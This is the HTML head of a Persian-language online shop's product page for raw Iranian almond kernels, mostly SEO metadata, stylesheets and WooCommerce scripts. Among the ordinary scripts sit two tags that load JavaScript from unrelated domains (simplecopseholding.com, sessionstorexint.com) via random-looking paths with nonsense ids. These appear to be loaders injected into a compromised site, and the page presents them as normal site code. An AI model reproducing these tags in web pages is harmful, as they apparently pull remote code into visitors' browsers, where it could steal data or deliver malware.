

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simishka.com/shop/%D8%A2%D8%AC%DB%8C%D9%84/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85-%D8%AF%D8%B1%D8%AE%D8%AA%DB%8C/iranian-almond-brain/
body_size: 37599
content:
<!doctype html>
<html lang="fa-ir">

<head>
  <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="keywords" content="خرید آجیل ، آجیل یلدا ، آجیل شب عید ، خرید آجیل شب عید ، خرید اینترنتی آجیل ، آجیل ، خشکبار ، تنقلات ، شیرینی ها و داروهای گیاهی" />
    <meta name="copyright" content="simishka.com" />
    <meta name="author" content="https://simishka.com" />
    <meta property="dc.type" content="text">
    <meta property="dc.identifier" content="https://simishka.com/">
    <meta name="dc.publisher" content="کانون تبلیغاتی هور">

    <meta property="article:section" content="News">
    <meta property="article:tag" content="فروشگاه اینترنتی آجیل و خشکبار سیمیشکا">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.5 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="برای خرید اینترنتی مغز بادام ایرانی درجه یک ، زرین ، یکدست ،شیرین و در بسته بندی های وزنی مختلف و با قیمت مناسب همین حالا به سایت سیمیشکا مراجعه نمایید." />
	<link rel="canonical" href="https://simishka.com/shop/آجیل/بادام/بادام-درختی/iranian-almond-brain/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="مغز بادام ایرانی خام" />
	<meta property="og:description" content="برای خرید اینترنتی مغز بادام ایرانی درجه یک ، زرین ، یکدست ،شیرین و در بسته بندی های وزنی مختلف و با قیمت مناسب همین حالا به سایت سیمیشکا مراجعه نمایید." />
	<meta property="og:url" content="https://simishka.com/shop/آجیل/بادام/بادام-درختی/iranian-almond-brain/" />
	<meta property="og:site_name" content="آجیل و خشکبار سیمیشکا" />
	<meta property="article:modified_time" content="2025-05-02T17:46:58+00:00" />
	<meta property="og:image" content="https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/iranian-almond-brain/","url":"https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/iranian-almond-brain/","name":"مغز بادام ایرانی خام | فروشگاه اینترنتی آجیل و خشکبار سیمیشکا |خوش و طعم و درجه یک","isPartOf":{"@id":"https://simishka.com/#website"},"primaryImageOfPage":{"@id":"https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/iranian-almond-brain/#primaryimage"},"image":{"@id":"https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/iranian-almond-brain/#primaryimage"},"thumbnailUrl":"https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png","description":"برای خرید اینترنتی مغز بادام ایرانی درجه یک ، زرین ، یکدست ،شیرین و در بسته بندی های وزنی مختلف و با قیمت مناسب همین حالا به سایت سیمیشکا مراجعه نمایید.","breadcrumb":{"@id":"https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/iranian-almond-brain/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":{"@type":"BuyAction","target":"https://simishka.com/shop/آجیل/بادام/بادام-درختی/iranian-almond-brain/"}},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/iranian-almond-brain/#primaryimage","url":"https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png","contentUrl":"https://www.simishka.com/wp-content/uploads/2019/09/بادام-ایرانی-خام.png","width":600,"height":600,"caption":"مغز بادام ایرانی خام"},{"@type":"BreadcrumbList","@id":"https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/iranian-almond-brain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://simishka.com/"},{"@type":"ListItem","position":2,"name":"محصولات","item":"https://simishka.com/shop/"},{"@type":"ListItem","position":3,"name":"مغز بادام ایرانی خام"}]},{"@type":"WebSite","@id":"https://simishka.com/#website","url":"https://simishka.com/","name":"آجیل و خشکبار سیمیشکا","description":"آجیل،خشکبار،عطاری،میوه خشک،کشک،تنقلات و...","publisher":{"@id":"https://simishka.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simishka.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://simishka.com/#organization","name":"فروشگاه اینترنتی آجیل و خشکبار سیمیشکا","url":"https://simishka.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://simishka.com/#/schema/logo/image/","url":"https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1.png","contentUrl":"https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1.png","width":512,"height":512,"caption":"فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"},"image":{"@id":"https://simishka.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/simishka_com/"]}]}</script>
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="1206" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.simishka.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simishka.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimishka.com%2Fshop%2F%25d8%25a2%25d8%25ac%25db%258c%25d9%2584%2F%25d8%25a8%25d8%25a7%25d8%25af%25d8%25a7%25d9%2585%2F%25d8%25a8%25d8%25a7%25d8%25af%25d8%25a7%25d9%2585-%25d8%25af%25d8%25b1%25d8%25ae%25d8%25aa%25db%258c%2Firanian-almond-brain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simishka.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimishka.com%2Fshop%2F%25d8%25a2%25d8%25ac%25db%258c%25d9%2584%2F%25d8%25a8%25d8%25a7%25d8%25af%25d8%25a7%25d9%2585%2F%25d8%25a8%25d8%25a7%25d8%25af%25d8%25a7%25d9%2585-%25d8%25af%25d8%25b1%25d8%25ae%25d8%25aa%25db%258c%2Firanian-almond-brain%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-rtl-css' href='https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style-rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpap_bootstrap-css' href='https://www.simishka.com/wp-content/plugins/arvand-panel/user/assets/css/bootstrap-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpap_front_style-css' href='https://www.simishka.com/wp-content/plugins/arvand-panel/user/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='digits-login-style-css' href='https://www.simishka.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://www.simishka.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.simishka.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/bootstrap-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollslider-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/scrollslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/footer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shop-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/shop.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-login-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/style-login.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='comment-css' href='https://www.simishka.com/wp-content/themes/simishka-shop/css/comment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.simishka.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-robinsegg-css' href='https://www.simishka.com/wp-content/plugins/ubermenu/pro/assets/css/skins/robinsegg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.simishka.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lepopup-style-css' href='https://www.simishka.com/wp-content/plugins/halfdata-green-popups/css/style.css?ver=7.29' type='text/css' media='all' />
<link rel='stylesheet' id='airdatepicker-css' href='https://www.simishka.com/wp-content/plugins/halfdata-green-popups/css/airdatepicker.css?ver=7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://www.simishka.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-regular-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.simishka.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://simishka.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["\u06f1 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647","\u06f2 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647","\u06f3 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647","\u06f4 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647","\u06f5 \u0627\u0632 \u06f5 \u0633\u062a\u0627\u0631\u0647"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u0628\u0647 \u0635\u0648\u0631\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
